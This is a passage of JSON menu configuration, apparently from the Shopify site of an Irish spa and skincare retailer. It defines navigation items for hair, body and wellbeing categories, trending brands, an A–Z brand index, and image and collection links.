Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle 